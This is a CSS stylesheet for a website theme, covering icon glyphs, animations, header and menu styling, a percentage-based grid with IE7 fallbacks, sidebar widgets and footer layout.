.icon-angle-left:before { content: "\f104"; }

.icon-angle-right:before { content: "\f105"; }

.icon-angle-up:before { content: "\f106"; }

.icon-angle-down:before { content: "\f107"; }

.icon-desktop:before { content: "\f108"; }

.icon-laptop:before { content: "\f109"; }

.icon-tablet:before { content: "\f10a"; }

.icon-mobile-phone:before { content: "\f10b"; }

.icon-circle-blank:before { content: "\f10c"; }

.icon-quote-left:before { content: "\f10d"; }

.icon-quote-right:before { content: "\f10e"; }

.icon-spinner:before { content: "\f110"; }

.icon-circle:before { content: "\f111"; }

.icon-reply:before { content: "\f112"; }

.icon-github-alt:before { content: "\f113"; }

.icon-folder-close-alt:before { content: "\f114"; }

.icon-folder-open-alt:before { content: "\f115"; }

@-webkit-keyframes fadeInLeft { 0% { opacity: 0; -webkit-transform: translateX(-20px); }
  100% { opacity: 1; -webkit-transform: translateX(0); } }

@-moz-keyframes fadeInLeft { 0% { opacity: 0; -moz-transform: translateX(-20px); }
  100% { opacity: 1; -moz-transform: translateX(0); } }

@-o-keyframes fadeInLeft { 0% { opacity: 0; -o-transform: translateX(-20px); }
  100% { opacity: 1; -o-transform: translateX(0); } }

@keyframes fadeInLeft { 0% { opacity: 0; transform: translateX(-20px); }
  100% { opacity: 1; transform: translateX(0); } }

.fadeInLeft { -webkit-animation-name: fadeInLeft; -moz-animation-name: fadeInLeft; -o-animation-name: fadeInLeft; animation-name: fadeInLeft; }

strong, b, dl dt { font-weight: 600; }

h1, h2, h3, h4, h5, h6 { letter-spacing: -0.05em; }

h6 { font-weight: 700; }

dl dt { position: relative; }
dl dd { margin-bottom: 1em; }

a.more, button.more { font-size: 85%; padding: .25em .5em; font-size: 90%; }
a.more.inline, button.more.inline { padding: 0 .2em; text-decoration: underline; }

button.more, .button.more { padding: .4em .7em; }

/* links */
a.more, button.more { padding: 2px 10px; background-color: #78acc2; color: white !important; font-size: 10px; display: inline-block; -webkit-border-radius: 9px; -moz-border-radius: 9px; -ms-border-radius: 9px; -o-border-radius: 9px; border-radius: 9px; }
a.more:hover, button.more:hover { background-color: #5596b2; }

.linkblock, a.linkblock, .cell-comment, .entry-tax a[rel="category"] { background: #b9b9b9; color: white; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; padding: 0 8px; font-size: 10px; display: inline-block; float: left; font-weight: 600; line-height: 19px; }

a.linkblock, a.cell-comment, .entry-tax a[rel="category"] { color: white !important; }
a.linkblock:hover, a.cell-comment:hover, .entry-tax a[rel="category"]:hover { background-color: #5c9bb5; }

a.linkbutton { display: inline-block; font-size: 13px; }

/* list styles */
ul.arrow li, ul.arrow2 li, ul.arrow3 li, ul.arrow4 li, ul.plus li, ul.pen li, ul.star li, ul.check li, ul.cross li, ul.disc li, ul.download li, ul.bookmark li { list-style-position: inside; *display: inline-block; *padding-left: 0.5em; *margin-left: -0.5em; }
ul.arrow li { list-style-image: url(images/icons/list/arrow1.png); }
ul.arrow2 li { list-style-image: url(images/icons/list/arrow2.png); }
ul.arrow3 li { list-style-image: url(images/icons/list/arrow3.png); }
ul.arrow4 li { list-style-image: url(images/icons/list/arrow4.png); }
ul.plus li { list-style-image: url(images/icons/list/plus.png); }
ul.pen li { list-style-image: url(images/icons/list/pen.png); }
ul.star li { list-style-image: url(images/icons/list/star.png); }
ul.check li { list-style-image: url(images/icons/list/ok.png); }
ul.cross li { list-style-image: url(images/icons/list/cross.png); }
ul.disc li { list-style-image: url(images/icons/list/disc.png); }
ul.bookmark li { list-style-image: url(images/icons/list/bookmark.png); }
ul.download li { list-style-image: url(images/icons/list/download.png); }

/* blockquote */
blockquote { background-color: #f8f8f8; border: none; }
blockquote p { color: #6d6d6d; }

/* dropcaps */
.dropcap { font-size: 315%; padding: 0; margin-right: 0.3em; height: .7em; line-height: .85em; float: left; color: #333; }
.dropcap.round { -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; }
.dropcap.square, .dropcap.circle { font-size: 260%; padding: 0.4em; line-height: 0.7em; margin-top: 0.05em; background-color: #78acc2; color: #fff; }
.dropcap.circle { -webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; border-radius: 50%; }

/* $Forms ============================
====================================== */
form { margin-bottom: 1em; }

input[type="submit"] { padding: 0.8em 2em; }

input[type="text"], input[type="password"], input[type="email"], input[type="tel"], input[type="url"], textarea { padding: 13px; }

/*----------------- $Header
-----------------*/
header#siteheader .container { min-height: 80px; position: relative; }

#logo { position: relative; }
#logo h1, #logo h3, #logo h4, #logo img { position: absolute; top: 0; left: 0; margin: 0; color: #333333; }
#logo a { background: none; }

/*----------------- $Menu
-----------------*/
header#siteheader .container { z-index: 2000; margin-bottom: 0; }
header#siteheader nav { position: absolute; bottom: 0; right: 0; }
header#siteheader .sf-menu { *zoom: 1; }
header#siteheader .sf-menu:before, header#siteheader .sf-menu:after { content: ""; display: table; }
header#siteheader .sf-menu:after { clear: both; }

.sf-menu li li { background: #C5C5C5; font-family: Arial, Helvetica, sans-serif; }

#top-header { min-height: 3em; background-color: #3d3d3d; color: #b9b9b9; position: relative; }
#top-header .container { position: relative; min-height: 38px; }
#top-header p { margin: 0 450px 0 0; padding: 0.7em 0; }
#top-header .header-tools { position: absolute; top: 50%; right: 0; margin-top: -14px; overflow: hidden; }
#top-header #searchform { float: right; }
#top-header #searchform form, #top-header #searchform #s { margin: 0; }
#top-header #searchform #s { padding: 0.5em 2em 0.5em 1em; background: #171717 url(images/icons/sprite24.png) right top no-repeat; border-color: #3d3d3d; -webkit-border-radius: 7px; -moz-border-radius: 7px; -ms-border-radius: 7px; -o-border-radius: 7px; border-radius: 7px; min-width: 90px; width: 100px; -webkit-transition: width 200ms ease-out; -moz-transition: width 200ms ease-out; -o-transition: width 200ms ease-out; transition: width 200ms ease-out; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70); opacity: 0.7; }
#top-header #searchform #s:focus { color: white; width: 200px; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=90); opacity: 0.9; }

#top-header .socials, #sitefooter .socials { float: right; margin-top: 2px; }
#top-header .socials li, #sitefooter .socials li { width: 22px; height: 22px; margin-right: 10px; }
#top-header .socials li a, #sitefooter .socials li a { background: url(images/icons/socials/social16.png) left top no-repeat; width: 22px; height: 22px; text-indent: -9999px; display: inline-block; -webkit-transition: opacity 300ms ease-out; -moz-transition: opacity 300ms ease-out; -o-transition: opacity 300ms ease-out; transition: opacity 300ms ease-out; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=25); opacity: 0.25; }
#top-header .socials li a.digg, #sitefooter .socials li a.digg { background-position: -9px 2px; }
#top-header .socials li a.delicious, #sitefooter .socials li a.delicious { background-position: -56px 2px; }
#top-header .socials li a.twitter, #sitefooter .socials li a.twitter { background-position: -108px 2px; }
#top-header .socials li a.dribble, #sitefooter .socials li a.dribble { background-position: -157px 2px; }
#top-header .socials li a.stuble, #sitefooter .socials li a.stuble { background-position: -207px 2px; }
#top-header .socials li a.lastfm, #sitefooter .socials li a.lastfm { background-position: -256px 2px; }
#top-header .socials li a.youtube, #sitefooter .socials li a.youtube { background-position: -307px 2px; }
#top-header .socials li a.vimeo, #sitefooter .socials li a.vimeo { background-position: -356px 2px; }
#top-header .socials li a.vimeo2, #sitefooter .socials li a.vimeo2 { background-position: -406px 2px; }
#top-header .socials li a.skype, #sitefooter .socials li a.skype { background-position: -456px 2px; }
#top-header .socials li a.facebook, #sitefooter .socials li a.facebook { background-position: -507px 2px; }
#top-header .socials li a.gplus, #sitefooter .socials li a.gplus { background-position: -557px 2px; }
#top-header .socials li a.rss, #sitefooter .socials li a.rss { background-position: -607px 2px; }
#top-header .socials li a.linkedin, #sitefooter .socials li a.linkedin { background-position: -657px 2px; }
#top-header .socials li a.tumbler, #sitefooter .socials li a.tumbler { background-position: -707px 2px; }
#top-header .socials li a.flicker, #sitefooter .socials li a.flicker { background-position: -757px 2px; }
#top-header .socials li a:hover, #sitefooter .socials li a:hover { filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100); opacity: 1; }

header#siteheader { background-color: #4a9bdc; border-bottom: 1px solid #358fd8; }
header#siteheader .container { min-height: 85px; color: white; }
header#siteheader #logo { padding: 0; position: relative; }
header#siteheader #logo a { color: white; }
header#siteheader #logo h2, header#siteheader #logo h3 { font-weight: 600; line-height: 80px; margin: 0; text-indent: -9999px; display: inline-block; }
header#siteheader #logo .logo_inner { width: 200px; height: 80px; }
header#siteheader #logo .logo_inner > a { top: 18px; position: absolute; display: inline-block; }
header#siteheader #logo img { max-width: none; }
header#siteheader #logo .nav-toggle { display: none; position: absolute; right: 0; top: 50%; height: 30px; }
header#siteheader #logo .nav-toggle a { display: block; width: 30px; height: 30px; position: relative; margin-top: -50%; background: url(images/icons/menu-toggle.png) 1px 1px no-repeat; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; }
header#siteheader #logo .nav-toggle.active a { background-position: 0 -25px; }
header#siteheader .sf-menu { z-index: 1001; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); -webkit-perspective: 1000; -moz-perspective: 1000; -ms-perspective: 1000; -o-perspective: 1000; perspective: 1000; }
header#siteheader .sf-menu > li a { color: white; }
header#siteheader .sf-menu > li > a { font-weight: 600; }

@media only screen and (max-width: 959px) { header#siteheader #logo { min-height: 85px; } }
.sf-menu li li { font-family: 'Open Sans', sans-serif; }

#page-title-section + #site_topslider { margin-top: 40px; }

/* Grid 
-------------------- */
.g1.one_one, .g1.one_half, .g1.one_third, .single-portfolio .right-layout .g1.entry-content, .single-portfolio .left-layout .g1.entry-content, .single-portfolio .full-layout .entry-content .g1.single-info, .single-portfolio .no-layout .entry-content .g1.single-info, .single-axi_product .right-layout .g1.entry-content, .single-axi_product .left-layout .g1.entry-content, .g1.two_third, .single-portfolio .right-layout .g1.entry-media, .single-portfolio .left-layout .g1.entry-media, .single-portfolio .full-layout .entry-content .g1.overview, .single-portfolio .no-layout .entry-content .g1.overview, .single-axi_product .right-layout .g1.entry-media, .single-axi_product .left-layout .g1.entry-media, .g1.one_fourth, .g1.two_fourth, .g1.three_fourth, .g1 .col { margin-left: 0.1%; margin-right: 0.1%; float: left; display: block; }

.g1.one-column .col { margin-left: 0; margin-right: 0; }

.g1.grid_wrapper, .single-portfolio .right-layout .g1.entry-wrapper, .single-portfolio .left-layout .g1.entry-wrapper, .single-portfolio .full-layout .g1.entry-content, .single-portfolio .no-layout .g1.entry-content, .type-staff.hentry .g1.entry-wrapper, .single-axi_product .right-layout .g1.entry-wrapper, .single-axi_product .left-layout .g1.entry-wrapper, .g1.row { margin-left: -0.1%; margin-right: -0.1%; *zoom: 1; position: relative; }
.g1.grid_wrapper:before, .single-portfolio .right-layout .g1.entry-wrapper:before, .single-portfolio .left-layout .g1.entry-wrapper:before, .single-portfolio .full-layout .g1.entry-content:before, .single-portfolio .no-layout .g1.entry-content:before, .type-staff.hentry .g1.entry-wrapper:before, .single-axi_product .right-layout .g1.entry-wrapper:before, .single-axi_product .left-layout .g1.entry-wrapper:before, .g1.grid_wrapper:after, .single-portfolio .right-layout .g1.entry-wrapper:after, .single-portfolio .left-layout .g1.entry-wrapper:after, .single-portfolio .full-layout .g1.entry-content:after, .single-portfolio .no-layout .g1.entry-content:after, .type-staff.hentry .g1.entry-wrapper:after, .single-axi_product .right-layout .g1.entry-wrapper:after, .single-axi_product .left-layout .g1.entry-wrapper:after, .g1.row:before, .g1.row:after { content: ""; display: table; }
.g1.grid_wrapper:after, .single-portfolio .right-layout .g1.entry-wrapper:after, .single-portfolio .left-layout .g1.entry-wrapper:after, .single-portfolio .full-layout .g1.entry-content:after, .single-portfolio .no-layout .g1.entry-content:after, .type-staff.hentry .g1.entry-wrapper:after, .single-axi_product .right-layout .g1.entry-wrapper:after, .single-axi_product .left-layout .g1.entry-wrapper:after, .g1.row:after { clear: both; }

.g1.one_one { width: 99.78%; }
.g1.one_one.no-gutter { width: 100%; }

.g1.one_half { width: 49.78%; }
.ie7 .g1.one_half { width: 49%; }

.g1.one_third, .single-portfolio .right-layout .g1.entry-content, .single-portfolio .left-layout .g1.entry-content, .single-portfolio .full-layout .entry-content .g1.single-info, .single-portfolio .no-layout .entry-content .g1.single-info, .single-axi_product .right-layout .g1.entry-content, .single-axi_product .left-layout .g1.entry-content { width: 33.11%; }
.ie7 .g1.one_third, .ie7 .single-portfolio .right-layout .g1.entry-content, .single-portfolio .right-layout .ie7 .g1.entry-content, .ie7 .single-portfolio .left-layout .g1.entry-content, .single-portfolio .left-layout .ie7 .g1.entry-content, .ie7 .single-portfolio .full-layout .entry-content .g1.single-info, .single-portfolio .full-layout .entry-content .ie7 .g1.single-info, .ie7 .single-portfolio .no-layout .entry-content .g1.single-info, .single-portfolio .no-layout .entry-content .ie7 .g1.single-info, .ie7 .single-axi_product .right-layout .g1.entry-content, .single-axi_product .right-layout .ie7 .g1.entry-content, .ie7 .single-axi_product .left-layout .g1.entry-content, .single-axi_product .left-layout .ie7 .g1.entry-content { width: 33%; }

.g1.two_third, .single-portfolio .right-layout .g1.entry-media, .single-portfolio .left-layout .g1.entry-media, .single-portfolio .full-layout .entry-content .g1.overview, .single-portfolio .no-layout .entry-content .g1.overview, .single-axi_product .right-layout .g1.entry-media, .single-axi_product .left-layout .g1.entry-media { width: 66.44%; }
.ie7 .g1.two_third, .ie7 .single-portfolio .right-layout .g1.entry-media, .single-portfolio .right-layout .ie7 .g1.entry-media, .ie7 .single-portfolio .left-layout .g1.entry-media, .single-portfolio .left-layout .ie7 .g1.entry-media, .ie7 .single-portfolio .full-layout .entry-content .g1.overview, .single-portfolio .full-layout .entry-content .ie7 .g1.overview, .ie7 .single-portfolio .no-layout .entry-content .g1.overview, .single-portfolio .no-layout .entry-content .ie7 .g1.overview, .ie7 .single-axi_product .right-layout .g1.entry-media, .single-axi_product .right-layout .ie7 .g1.entry-media, .ie7 .single-axi_product .left-layout .g1.entry-media, .single-axi_product .left-layout .ie7 .g1.entry-media { width: 66%; }

.g1.one_fourth { width: 24.78%; }
.ie7 .g1.one_fourth { width: 24%; }

.g1.two_fourth { width: 49.78%; }
.ie7 .g1.two_fourth { width: 49%; }

.g1.three_fourth { width: 74.78%; }
.ie7 .g1.three_fourth { width: 74%; }

.g1.one_fifth { width: 19.78%; }
.ie7 .g1.one_fifth { width: 19%; }

.g1.one_sixth { width: 16.44%; }
.ie7 .g1.one_sixth { width: 16%; }

.g1.one-column .col, .g1.col1 .col { width: 100%; margin-right: 0; }
.g1.one-column .col.height1, .g1.one-column .col.height2, .g1.col1 .col.height1, .g1.col1 .col.height2 { overflow: hidden; }

.g1.two-column, .g1.col2 { margin-left: -0.1%; margin-right: -0.1%; }
.ie7 .g1.two-column .col, .g1.two-column.isotope .col, .ie7 .g1.col2 .col, .g1.col2.isotope .col { width: 49.6%; }
.g1.two-column .col, .g1.col2 .col { width: 49.78%; }

.g1.three-column, .g1.col3 { margin-left: -0.1%; margin-right: -0.1%; }
.ie7 .g1.three-column .col, .g1.three-column.isotope .col, .ie7 .g1.col3 .col, .g1.col3.isotope .col { width: 33%; }
.g1.three-column .col, .g1.col3 .col { width: 33.11%; }

.g1.four-column, .g1.col4 { margin-left: -0.1%; margin-right: -0.1%; }
.ie7 .g1.four-column .col, .g1.four-column.isotope .col, .ie7 .g1.col4 .col, .g1.col4.isotope .col { width: 24.6%; }
.g1.four-column .col, .g1.col4 .col { width: 24.78%; }

.g1.five-column, .g1.col5 { margin-left: -0.1%; margin-right: -0.1%; }
.ie7 .g1.five-column .col, .g1.five-column.isotope .col, .ie7 .g1.col5 .col, .g1.col5.isotope .col { width: 19.6%; }
.g1.five-column .col, .g1.col5 .col { width: 19.78%; }

.g1.six-column, .g1.col6 { margin-left: -0.1%; margin-right: -0.1%; }
.ie7 .g1.six-column .col, .g1.six-column.isotope .col, .ie7 .g1.col6 .col, .g1.col6.isotope .col { width: 16.3%; }
.g1.six-column .col, .g1.col6 .col { width: 16.44%; }

.left-sidebar .g1, .right-sidebar .g1 { margin-right: -0.15%; margin-left: -0.15%; }
.left-sidebar .g1 .col, .right-sidebar .g1 .col { margin-right: 0.15%; margin-left: 0.15%; margin-bottom: 0.15%; }
.left-sidebar .g1.two-column .col, .right-sidebar .g1.two-column .col { width: 49.68%; }
.left-sidebar .g1.three-column .col, .right-sidebar .g1.three-column .col { width: 33.01%; }
.left-sidebar .g1.four-column .col, .right-sidebar .g1.four-column .col { width: 24.68%; }
.left-sidebar .g1.five-column .col, .right-sidebar .g1.five-column .col { width: 19.68%; }
.left-sidebar .g1.six-column .col, .right-sidebar .g1.six-column .col { width: 16.34%; }

/*----------------- layouts
-----------------*/
/* all layouts */
.no-sidebar > .wrapper, .right-sidebar > .wrapper, .left-sidebar > .wrapper { margin-right: auto; margin-left: auto; max-width: 960px; }

/* full-width */
.no-sidebar aside.sidebar { display: none; float: none; width: 0; }
.no-sidebar #primary { float: none; width: 100%; }

/* sidebars */
.right-sidebar #primary, .right-sidebar aside.sidebar, .left-sidebar #primary, .left-sidebar aside.sidebar { display: block; }
.right-sidebar #primary, .left-sidebar #primary { max-width: 960px; margin: 0 auto; }
.right-sidebar aside.sidebar, .left-sidebar aside.sidebar { padding: 0; }

/* sidebar right */
.right-sidebar #primary { float: left; width: 70%; margin-right: 3.96%; }
.right-sidebar aside.sidebar { float: left; width: 25%; margin-right: 0; }

/* sidebar left */
.left-sidebar #primary { float: right; width: 70%; margin-right: 0; }
.left-sidebar aside.sidebar { float: left; width: 25%; margin-right: 3.96%; }

/*--------------------------------- $Sections
----------------------------------*/
/* Main
---------------*/
figcaption h4, .widget-container figcaption h4 { margin-bottom: .5em; margin-top: 1.5em; }

/* Sidebar
----------------*/
aside .widget-inner { margin: 0; }
aside blockquote { padding: 0; border: none; }
aside blockquote p { margin: 1em 1.2em; }

.col, .imgHolder { -webkit-transition: height 700ms ease-out; -moz-transition: height 700ms ease-out; -o-transition: height 700ms ease-out; transition: height 700ms ease-out; }

.imgHolder { -webkit-transform: translateZ(0); -moz-transform: translateZ(0); -ms-transform: translateZ(0); -o-transform: translateZ(0); transform: translateZ(0); }
.imgHolder ul { left: 50%; margin-left: -51px; }
.imgHolder ul li { -webkit-transform: scale(0.3) rotate(0.09deg); -moz-transform: scale(0.3) rotate(0.09deg); -ms-transform: scale(0.3) rotate(0.09deg); -o-transform: scale(0.3) rotate(0.09deg); transform: scale(0.3) rotate(0.09deg); }
.imgHolder ul li.hover-link a { background: url(images/icons/common/link-dark-50.png) center center no-repeat; }
.imgHolder ul li.hover-plus a { background: url(images/icons/common/plus-dark-50.png) center center no-repeat; }
.imgHolder.lightbox ul li a { left: 1px; }
.imgHolder span { -webkit-transition: all 400ms linear; -moz-transition: all 400ms linear; -o-transition: all 400ms linear; transition: all 400ms linear; background: url(images/pattern/av_pat_5_2.png) top left repeat; }
.imgHolder span em, .imgHolder span i { font-style: normal; }
.imgHolder span em { position: relative; top: 40%; display: block; width: 100%; }
.imgHolder span em h4, .imgHolder span em i { position: relative; }
.imgHolder span em h4 { margin: 0; font-size: 17px; -webkit-transition: opacity 300ms ease-out; -webkit-transition-delay: 0; -moz-transition: opacity 300ms ease-out 0; -o-transition: opacity 300ms ease-out 0; transition: opacity 300ms ease-out 0; opacity: 0; }
.imgHolder span em i { font-size: 13px; color: #b9b9b9; opacity: 0; font-size: 13px; -webkit-transition: all 2000ms ease-out; -webkit-transition-delay: 100ms; -moz-transition: all 2000ms ease-out 100ms; -o-transition: all 2000ms ease-out 100ms; transition: all 2000ms ease-out 100ms; -webkit-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); -moz-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); -o-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); }
.imgHolder:hover span, .imgHolder a:hover span { visibility: visible; opacity: 1; }
.imgHolder:hover span em h4, .imgHolder a:hover span em h4 { opacity: 1; }
.imgHolder:hover span em i, .imgHolder a:hover span em i { opacity: 1; }
.imgHolder:hover li, .imgHolder a:hover li { opacity: 1; -webkit-transform: scale(1) rotate(0.09deg); -moz-transform: scale(1) rotate(0.09deg); -ms-transform: scale(1) rotate(0.09deg); -o-transform: scale(1) rotate(0.09deg); transform: scale(1) rotate(0.09deg); }

.slider { max-width: 960px; margin: 0 auto; }

.hentry .entry-content h1, .hentry .entry-content h2, .hentry .entry-content h3, .hentry .entry-content h4, .hentry .entry-content h5, .comment-body h1, .comment-body h2, .comment-body h3, .comment-body h4, .comment-body h5 { font-weight: 600; clear: both; }
.hentry .entry-content h1, .comment-body h1 { font-size: 21px; font-size: 1.5rem; line-height: 1.5; margin: 24px 0; margin: 1.714285714rem 0; }
.hentry .entry-content h2, .comment-body h2 { font-size: 18px; font-size: 1.285714286rem; line-height: 1.6; margin: 24px 0; margin: 1.714285714rem 0; }
.hentry .entry-content h3, .comment-body h3 { font-size: 16px; font-size: 1.142857143rem; line-height: 1.846153846; margin: 24px 0; margin: 1.714285714rem 0; }
.hentry .entry-content h4, .comment-body h4 { font-size: 14px; font-size: 1rem; line-height: 1.846153846; margin: 24px 0; margin: 1.714285714rem 0; }
.hentry .entry-content h5, .comment-body h5 { font-size: 13px; font-size: 0.928571429rem; line-height: 1.846153846; margin: 24px 0; margin: 1.714285714rem 0; }
.hentry .entry-content h6, .comment-body h6 { font-size: 12px; font-size: 0.857142857rem; line-height: 1.846153846; margin: 24px 0; margin: 1.714285714rem 0; }
.hentry .entry-content img.size-thumbnail, .comment-body img.size-thumbnail { margin: 0 5px 0 0; }
.hentry .entry-content pre, .comment-body pre { border: 1px solid #EDEDED; color: #666; font-family: Consolas, Monaco, Lucida Console, monospace; font-size: 12px; font-size: 0.857142857rem; line-height: 1.714285714; margin: 24px 0; margin: 1.714285714rem 0; overflow: auto; padding: 24px; padding: 1.714285714rem; }
.hentry .entry-content ul, .comment-body ul { list-style: initial; list-style-type: disk; }
.hentry .entry-content li, .comment-body li { margin-bottom: 0.4em; margin-left: 20px; }

.hentry .entry-content .wp-caption-dt { display: inline-block; padding: 2px 2px 5px; letter-spacing: 0; background: whitesmoke; font-weight: normal; font-size: 15px; }

.wp-caption { margin-bottom: 8px; }
.wp-caption .wp-caption-container { display: inline-block; }
.wp-caption.aligncenter { width: 100% !important; text-align: center; }
.wp-caption.alignright, .wp-caption.alignleft { display: inline-block; margin-top: 5px; }
.wp-caption.alignleft { text-align: left; margin-right: 1.2em; }
.wp-caption.alignright { text-align: right; margin-left: 1.2em; }

.wp-caption-text { background-color: #ebebeb; padding: 8px; text-align: center; }

aside .widget-container { margin-bottom: 30px; }
aside .widget-container .widget-title { position: relative; }
aside .widget-container .entry-title { font-size: 1.05em; }
aside .widget-container ul { margin-top: 0; }
aside .widget-container ul li { font-size: 12px; }
aside .widget-container ul li:last-child { border-bottom: none !important; }
aside .widget-container input, aside .widget-container textarea { -webkit-border-radius: 0; -moz-border-radius: 0; -ms-border-radius: 0; -o-border-radius: 0; border-radius: 0; }
aside .widget-container img { max-width: 100%; }
aside .widget-container input[type="text"], aside .widget-container input[type="email"], aside .widget-container input[type="url"], aside .widget-container textarea { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; -webkit-transition: all 200ms; -moz-transition: all 200ms; -o-transition: all 200ms; transition: all 200ms; }
aside .widget_categories li, aside .widget_archive li, aside .widget_nav_menu li, aside .widget_links li, aside .widget_pages li, aside .widget_meta li, aside .widget_recent_comments li, aside .widget_recent_entries li { margin-bottom: 0.75em; padding-bottom: 0.75em; border-bottom: 1px dotted #cfcfcf; }
aside .widget_recent_news article:last-child, aside .widget_recent_blog article:last-child, aside .widget_recent_tweets article:last-child { border-bottom: none !important; }
aside .widget_recent_products .imgHolder { display: inline-block; float: left; margin: 0 1px 1px 0; max-width: 60px; max-height: 60px; }
aside .widget_recent_portfolios .imgHolder { display: inline-block; float: left; margin: 0 1px 1px 0; max-width: 60px; max-height: 60px; }
aside .widget_archive li { line-height: 100%; margin-bottom: 0.9em; padding-bottom: 0.9em; }
aside .widget_recent_blog .entry-title, aside .widget_recent_news .entry-title { margin-top: 0; display: inline; }
aside .widget_recent_blog .mini, aside .widget_recent_news .mini { margin-bottom: 15px; padding-bottom: 5px; border-bottom: 1px dotted #4a4a4a; }
aside .widget_recent_blog .imgHolder, aside .widget_recent_news .imgHolder { width: 50px; }
aside .widget_recent_blog .imgHolder + figcaption .entry-header, aside .widget_recent_blog .imgHolder + figcaption .entry-content, aside .widget_recent_news .imgHolder + figcaption .entry-header, aside .widget_recent_news .imgHolder + figcaption .entry-content { margin-left: 59px !important; }
aside .widget_recent_blog time, aside .widget_recent_news time { font-size: 12px; font-style: normal; color: inherit; }
aside .widget_recent_blog p, aside .widget_recent_news p { margin-bottom: 5px !important; }
aside .widget_recent_blog .post-format { display: inline-block; width: 35px; height: 35px; }
aside .widget_recent_blog .entry-format { display: inline-block; top: auto; float: left; z-index: 20; }
aside .widget_recent_blog .entry-format + figcaption { z-index: 19; }
aside .widget_recent_blog .entry-format + figcaption .entry-header, aside .widget_recent_blog .entry-format + figcaption .entry-content { margin-left: 45px !important; }
aside .widget_recent_news .entry-format { display: none; }
aside .widget_recent_news .mini .imgHolder { margin-right: 12px; }
aside .widget_recent_news .mini .imgHolder + figcaption .entry-title { margin-left: 0 !important; }
aside .widget_recent_news .imgHolder + figcaption .entry-header, aside .widget_recent_news .imgHolder + figcaption .entry-content { margin-left: 59px !important; }
aside .widget_recent_tweets .tweet:last-child { border-bottom: none !important; }
aside .widget_recent_tweets .tweet { border-bottom: 1px dotted #4a4a4a; }
aside .widget_recent_tweets .mt_text { font-size: 90%; }
aside .widget_contact_form form input, aside .widget_contact_form form textarea { margin-bottom: 3px; margin-top: 0; }
aside .widget_contact_form form input, aside .widget_contact_form form textarea { padding: 0.7em 1.2em; font-size: 100% !important; }
aside .widget_contact_form form input[type="submit"] { padding: 7px 22px; font-size: 11px !important; }
aside .widget_contact_form form textarea { min-height: 130px !important; }
aside .widget_contact_form form input[type="text"] { margin-right: 0 !important; }
aside .widget_contact_form form input[type="text"], aside .widget_contact_form form input[type="email"], aside .widget_contact_form form input[type="url"], aside .widget_contact_form form textarea { width: 100% !important; float: none; font-style: italic; }
aside .widget_contactinfowidget .contact-detail li i { font-size: 13px; margin-right: 3px; }
aside .widget_rss .widget-title img { display: inline-block; }
aside .widget_rss ul a.rsswidget { font-size: 1.05em; font-weight: 600; letter-spacing: 0.01em; line-height: 100%; }
aside .widget_rss ul li { border-bottom: 1px dotted #b9b9b9; padding-bottom: 1em; }
aside .widget_rss ul a:hover { text-decoration: underline; }
aside .widget_rss .rss_date { font-size: 85%; }
aside .widget_tag_cloud .tagcloud > a { display: inline-block; margin: 0 2px 4px 0; font-style: italic; font-size: 12px !important; padding: 2px 8px; }
aside .widget_links li a { text-decoration: underline; }
aside .widget_nav_menu ul li { background: url(images/icons/list/arrow-right1.png) left 5px no-repeat; padding-left: 12px; background-position: left 13px; border-bottom: 1px dotted #CFCFCF; margin-bottom: 0; padding-top: 0.9em; }
aside .widget_nav_menu ul li.current-menu-item { background: #fbfbfb; border-right: 1px dotted #cfcfcf; border-left: 2px solid #78acc2; border-bottom: 1px dotted #cfcfcf !important; }
aside .widget_nav_menu ul ul { margin: 10px 0 0 10px; border-top: 1px dotted #cfcfcf; }
aside .widget_nav_menu ul ul li:last-child { padding-bottom: 0; }
aside .widget_calendar th, aside .widget_calendar td { padding: 0 5px; background-color: transparent; line-height: 2.4em; }
aside .widget_calendar th { background-color: #f8f8f8; }
aside .widget_calendar caption { padding: 0px 0px 0.9em; line-height: 100%; text-align: left; }
aside .widget_testimonial .testimonial-author a { color: #78acc2 !important; }
aside .widget_testimonial .testimonial-author a:hover { text-decoration: underline; }
aside .widget_testimonial blockquote p { line-height: 1.45; font-size: 12px; }
aside .widget_testimonial blockquote > img { width: 50px; height: 50px; margin: 7px 10px 5px 5px; }
aside .widget_testimonial blockquote > img ~ p { margin: 0.3em 0.6em; padding-left: 0; }
aside .widget_testimonial blockquote > img ~ i { display: none !important; }
aside .widget_contact_info li i { font-size: 120%; margin-right: 5px; }

/*--------------------------------- $Copyright
----------------------------------*/
footer#sitefooter { margin: 0; font-size: 11px; padding: 20px 0; }

.subfooter-bar { background: #c5c5c5; height: 6px; }

.subfooter { background: #343434 url(images/pattern/noise-1.png) repeat left top; width: 100%; position: relative; color: #888888; border-top: none; font-size: 96%; }
.subfooter > .container { padding-top: 35px; }
.subfooter a, .subfooter .entry-title a { color: darkgrey; }
.subfooter a:hover, .subfooter .entry-title a:hover { color: #78acc2; }
.subfooter blockquote, .subfooter blockquote p { font-size: 100%; }
.subfooter .widget-container { padding-bottom: 0px; }
.subfooter .widget-container .widget-title { font-size: 1.2em; margin-bottom: 1.7em; font-weight: 400; letter-spacing: -0.03em; }
.subfooter .widget-container .widget-title, .subfooter .widget-container .widget-title a { color: white; }
.subfooter .widget-container h4, .subfooter .widget-container .entry-title { color: white; font-size: 1.05em; font-weight: 600; letter-spacing: 0.01em; }
.subfooter .widget-container h5 { font-weight: bold; }
.subfooter .widget-container p { margin-bottom: 25px; }
.subfooter .widget-container input[type="text"], .subfooter .widget-container input[type="email"], .subfooter .widget-container input[type="url"], .subfooter .widget-container textarea { border-color: #4a4a4a; background-color: #4a4a4a; color: darkgrey !important; }
